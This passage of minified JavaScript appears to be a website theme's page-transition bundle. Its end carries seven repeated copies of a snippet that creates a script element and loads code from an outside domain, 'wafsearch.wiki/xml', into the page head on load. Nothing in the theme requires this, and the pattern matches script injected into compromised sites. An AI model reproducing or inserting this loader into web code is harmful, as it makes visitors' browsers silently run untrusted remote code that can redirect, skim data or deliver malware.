hide-on-init is-top"),s4.helper.killCoverSlider(!0),l("#content-"+s4.activePostElement).remove(),NProgress.done()):e.removeClass("position-right position-left position-bottom position-normal position-top hide-on-init is-top transition-hidden"),t.id){case"reveal":!1===s&&s4.helper.afterPageTransitions();break;case"apg-hor-full":case"apg-splitscreen":!0===s&&s4.helper.afterPageTransitions()}}}},{}]},{},[3]);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);